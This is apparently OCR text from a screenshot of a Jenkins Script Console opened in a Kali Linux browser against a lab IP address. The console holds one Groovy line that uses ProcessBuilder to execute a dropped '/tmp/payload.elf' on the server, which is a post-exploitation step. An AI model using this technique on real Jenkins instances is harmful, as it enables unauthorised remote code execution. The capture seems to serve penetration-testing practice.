 Jenkins
192.168.81.131:8080/script
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
Jenkins Search 1 3 admin log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("/tmp/payload.elf").redirectErrorStream(true).start().text
Run
Result